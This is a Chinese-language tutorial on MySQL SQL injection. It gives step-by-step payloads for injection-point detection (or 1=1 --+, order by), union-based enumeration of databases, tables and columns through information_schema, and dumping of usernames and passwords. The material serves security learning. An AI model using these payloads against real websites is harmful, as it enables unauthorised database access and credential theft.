SQL注入原理:
select * from users where username = 'username', password = 'password' ;
修改后
select * from users where username = 'username ' or 1=1 --+', password = 'password' ;
一、数字型注入:
查询语句:select id,email from member where username=$id

?id=1 or 1=1
?id=1 order by 3
?id=-1 union select 1,2,3
查库:?id=-1 union select 1,user(),database()
查表:?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'
查字段:?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
查内容:?id=-1 union select 1,2,group_concat(username ,id , password) from users

(1) 判断是否存在SQL注入:
注入点判断:
闭合符号判断: ' " ) } %
逻辑判断: and 1=1
and 1=2
?id=2-1
or 1=1 --+
select username from user where id = '2-1'
(2)or 1=1(不用#,是因为不是字符型,后面没有')

(3)查看select语句里面有多少字段
(4)最后检测有两个字段
(5) 查看两个字段的内容

(6)查看 当前用户名,当前数据库名


二、利用:通过sql注入查看数据库里面的内容
mysql数据库结构在:
information_schema:
shcemata表(库)
tables表(表)
columns表(字段)



1、 查库名:
union select 1,schema_name from information_schema.schemata limit 1,1

2、查表名: (查当前mysql库里面有哪些表)
union select 1,table_name from information_schema.tables where table_schema = "mysql" limit 1,1

3、查字段名:(查当前mysql库,当前表user里面有哪些字段)
union select 1,column_name from information_schema.columns where table_name = "user" and table_schema="mysql" limit 1,1
